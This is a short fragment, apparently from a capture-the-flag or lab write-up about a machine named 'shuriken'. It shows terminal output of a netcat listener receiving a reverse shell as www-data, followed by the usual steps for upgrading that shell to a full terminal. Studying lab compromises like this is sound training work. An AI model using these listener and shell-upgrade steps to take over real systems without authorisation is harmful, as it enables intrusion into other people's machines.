 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.216.133] from (UNKNOWN) [192.168.216.151] 38340
bash: cannot set terminal process group (606): Inappropriate ioctl for device
bash: no job control in this shell
www-data@shuriken:/var/www/main$ whoami
whoami
www-data
www-data@shuriken:/var/www/main$ reset xterm
reset xterm
reset: terminal attributes: No such device or address
www-data@shuriken:/var/www/main$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@shuriken:/var/www/main$ ^Z
zsh: suspended  nc -nlvp 443
❯ stty raw -echo;fg
[1]  + continued  nc -nlvp 443
reset xterm